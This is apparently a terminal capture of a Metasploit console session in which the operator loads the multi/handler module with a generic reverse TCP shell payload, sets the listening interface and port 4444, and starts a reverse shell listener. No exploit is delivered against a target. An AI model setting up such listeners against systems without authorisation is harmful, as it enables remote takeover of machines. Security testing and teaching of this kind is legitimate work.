 =[ metasploit v6.0.29-dev ]
+ -- --=[ 2098 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost ppp0
lhost => ppp0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.1.1:4444